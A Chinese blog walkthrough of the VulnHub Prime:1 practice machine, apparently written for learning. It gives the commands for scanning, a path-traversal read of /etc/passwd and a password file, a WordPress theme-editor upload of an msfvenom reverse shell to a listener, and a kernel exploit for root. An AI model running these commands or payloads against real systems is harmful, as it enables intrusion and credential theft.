当前位置:网站首页>【vulnhub靶场】PRIME:1打靶过程记录

【vulnhub靶场】PRIME:1打靶过程记录

2022-07-17 11:39:00 【didiplus】

最近发现一个很有趣的靶场集合,里面涵盖了一些基本的漏洞,我们通过漏洞复现。了解一些网络安全的一些基本操作。

PRIME:1靶机下载链接

环境准备

安装Kali系统

安装方法请参考这篇文章https://blog.csdn.net/m0_55754984/article/details/119177156

把靶机导入到 VMware



1、把下载的Prime靶机,解压后导入到VMware中,网络适配器选择NAT,Kali的系统的也做同样的配置。

怎么拿到靶机的IP



1、首先查看kali的IP地址,如下:





2、由于靶机和Kali处于同一网络,所以通过扫描192.168.37.0/24这个C段的网络。即可找出靶机的IP.

拿到了靶机的IP了,接着需要发现靶机上开启了那些服务。

怎么发现服务



服务和端口是一一对应的,所以,我们可以通过端口扫描进行服务的发现。执行下面的命令进行端口扫描

nmap -sS -sV -p- -T5 192.168.37.129

执行完成,返回如下图:

通过观察上述结果,发现靶机开启了ssh服务和web服务。接着,我们在浏览器访问web服务看能得到什么信息。

通过查看web源码也没有发现,有用的信息。下一步,我们对网站的目录进行深入的挖掘。

目录扫描



目录扫描常用的工具是dirb,这个工具是kali自带的,执行如下命令进行目录的扫描

dirb http://192.168.37.129/

扫描的结果如下:

通过观察上述结果,发现几个可疑的目录,我逐一进行访问,看看能不能得到有用的信息。

访问http://192.168.37.129/dev,得到如下的调戏的话:

hello,

now you are at level 0 stage.

In real life pentesting we should use our tools to dig on a web very hard.

Happy hacking.

大概的意思就是:现在你处于0级阶段,在现实生活中,我们应该使用我们的工具在网络上非常努力地挖掘。 快乐的黑客。



访问wordpress,出现一个简单博客页面,没有什么特别有用的信息。我们在进一步扫描,通过指定一些后缀进行扫描。执行如下的命令

dirb http://192.168.37.129/ -X .txt,.php,.zip

得到如下的结果:



通过观察上述的结果,发现三个可疑的目录,其中secret.txt,太可疑了,进行对它的访问,得到如下的内容:

得到提示信息:

- 对于php文件做更多的fuzz,找到正确的参数parameter

- 可以使用fuzz工具,比如git的:Fuzz_For_Web

- 如果还是卡在这一步,去学学OSCP(Offensive Security Certified Professional)以Kali Linux 实际操作为主要内容的考试

- 如果找到location.txt的位置,就知道下一步怎么做(先记住它,后面会用到)

Fuuz获得参数



测试index.php的参数,执行如下命令

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.37.129/index.php?FUZZ

结果如下:



过滤12个Word的结果,执行如下命令:

wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 12 http://192.168.37.129/index.php?FUZZ

执行结果如下:



根据上面的提示有个文件location.txt 访问 curl http://192.168.37.129/index.php?file=location.txt

得到如下图的结果:

提示使用secrettier360参数在其他的PHP页面上进行挖掘信息。





通过访问curl http://192.168.37.129/image.php?secrettier360=/etc/passwd,得到如下信息:

通过观察上述的提示发现密码放在/home/saket/password.txt,结合刚才发现的读取文件到漏洞,我们构造一个链接curl http://192.168.37.129/image.php?secrettier360=/home/saket/password.txt。得如下的信息

发现了密码是:follow_the_ippsec。

wordpress漏洞利用



现在有了密码,但是没有用户名,可以通过wpsan进行扫描用户名,执行如下的命令:

wpscan --url http://192.168.37.129/wordpress/ --enumerate u

得到如下的结果:



发现了用户名victor。尝试用victor和follow_the_ippsec登录到wordpress的后台。发现能成功登录进入了。登录进入之后,利用主题编辑器(Appearance-Theme Editor)的漏洞进行反弹代码的上传。



生成php反弹shell

通过msfvenom直接生成一个php反弹shell代码更新到目标文件secret.php然后配置好metasploit访问secret.php即可拿shell

生成反弹shell命令如下:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.37.128 lport=7777 -o shell.php

生成的代码直接更新到secret.php中。

删掉/*,写入生成的shell

配置metasploit



在kali主机上启动msfconsole,并执行 use exploit/multi/handler如下图:

配置 payload参数,执行如下命令:

set payload php/meterpreter/reverse_tcp

改参数要与生成反弹shell的保持一致(php/meterpreter/reverse_tcp)

配置监听的主机IP和端口号,执行的代码如下:

set lhost 192.168.37.128

set lport 7777

这两个参数也是要和反弹shell的一一对应的。



执行exploit启动监听操作, 访问 http://192.168.37.19/wordpress/wp-content/themes/twentynineteen/secret.php成功反弹shell。

成功进入shell之后,通过getuid发现用户是www-data,基本上没有什么权限。下一步进行提取操作。



提取

提取之前首先查看系统是什么版本,存在什么漏洞可以利用的。通过执行sysinfo命令查看系统版本信息,如下图:



通过观察上述结果发现,系统是Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu。执行msfconsole执行searchsploit 16.04 Ubuntu,结果如下:



由于靶机的内核版本是4.10.0-28,所以采用45010.c这个文件进行提权操作。先把45010.c从/usr/share/exploitdb/exploits/linux/local/拷贝的root目录下进行编译。如下图:



把提权文件上传到靶机的/tmp目录下,如下图:



给45010文件赋予执行的权限,并执行。如下图:

注意:一定要进入交互shell才给45010修改权限和执行操作。执行shell之后,可以通过

python -c "import pty;pty.spawn('/bin/bash');"获取整个交互shell。

规避漏洞风险

wp禁止主题编辑操作,通过在wp-config.php中,把define(‘DISALLOW_FILE_EDIT’,true)

参考资料:

prime1-笔记-无涯.pdf

边栏推荐

- node+express搭建服务器环境

- Pfsense configure tailscal site to site connection

- TP5 judgment request mode

- [565. Array nesting]

- 506.相对名次

- Network Security Learning (Qianfeng network security notes) 1-- building virtual machines

- ROV and AUV of underwater vehicle

- SSH连接华为ModelArts notebook

- 【东北师范大学】考研初试复试资料分享

- 【C语言】浅涉第一个C语言程序及数据类型

猜你喜欢

Rhcsa the next day 7.15

【C语言】浅涉常量、变量

